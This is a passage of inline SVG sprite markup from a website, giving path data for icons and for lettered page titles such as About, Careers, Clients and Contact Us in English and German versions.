50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 